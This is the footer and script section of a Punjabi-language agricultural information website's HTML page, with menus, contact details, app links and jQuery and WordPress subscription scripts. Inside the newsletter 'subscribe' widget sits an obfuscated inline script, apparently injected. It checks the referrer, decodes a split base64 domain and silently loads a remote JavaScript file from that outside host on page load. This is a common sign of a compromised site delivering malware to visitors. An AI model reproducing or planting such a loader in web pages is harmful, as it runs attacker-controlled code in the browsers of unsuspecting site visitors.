                                <ul>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਫਸਲਾਂ-ਦੀ-ਸ਼੍ਰੇਣੀ/ਫਸਲ">ਖੇਤੀਬਾੜੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਸ਼੍ਰੇਣੀ/ਪਸ਼ੂ">ਪਸ਼ੂ</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/pb/pn/ਫਾਰਮ-ਮਸ਼ੀਨਰੀ/ਵਾਹੀ-ਦੇ-ਸੰਦ">ਫਾਰਮ ਮਸ਼ੀਨਰੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ ਖੇਤੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਸਰਕਾਰੀ-ਸਕੀਮਾਂ/ਬਾਗਬਾਨੀ-ਵਿਭਾਗ-ਦੀਆਂ-ਸਕੀਮਾ">ਸਰਕਾਰ ਸਕੀਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਮਾਹਿਰ">ਮਾਹਰ ਸਵਾਲ ਜਵਾਬ</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ਬਲੌਗ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">ਖਰੀਦੋ ਤੇ ਵੇਚੋ</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">ਮੁਫਤ ਵੈਬਸਾਈਟ ਬਣਵਾਓ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਹੋਰ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">ਸਾਡੇ ਬਾਰੇ</a> </li>
                                    <li><a href="/index.php?r=site/privacy">ਨਿਯਮ ਅਤੇ ਸ਼ਰਤਾਂ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਪ੍ਰਾਈਵੇਸੀ ਪੋਲਿਸੀ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਡਿਸਕਲੇਮਰ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">ਸੰਪਰਕ ਕਰੋ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਸੰਪਰਕ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> ਡੀ-253, ਸੈਕਟਰ-75, ਇੰਡਸਟਰੀਅਲ ਏਰੀਆ, ਮੋਹਾਲੀ, ਪੰਜਾਬ, ਭਾਰਤ</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਬਣੋ</h4>
                        <div class="es_caption">ਨਵੇਂ ਅੱਪਡੇਟਸ ਤੇ ਖਬਰਾਂ ਲਈ ਸਬਸਕ੍ਰਾਈਬ ਕਰੋ।</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->
<script>
    $(document).ready(function() {
        $("#es_txt_button").val('ਸਬਸਕ੍ਰਾਈਬ');
    });
</script>



<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

